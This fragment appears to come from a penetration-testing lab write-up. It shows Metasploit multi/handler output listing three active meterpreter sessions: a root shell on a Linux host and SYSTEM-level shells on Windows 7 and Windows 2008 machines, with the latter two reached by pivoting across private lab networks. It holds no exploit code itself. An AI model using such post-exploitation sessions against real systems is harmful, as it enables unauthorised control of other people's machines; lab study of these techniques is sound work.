 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ localhost.localdomain 192.168.134.128:4444
-> 192.168.134.129:46201 (192.168.134.129)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7 192.168.134.128-192.
168.134.129:0 -> 192.168.93.30:9000 (192.168.93.30)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN2008 192.168.134.128-192.
168.134.129:0 -> 192.168.93.20:9000 (192.168.93.20)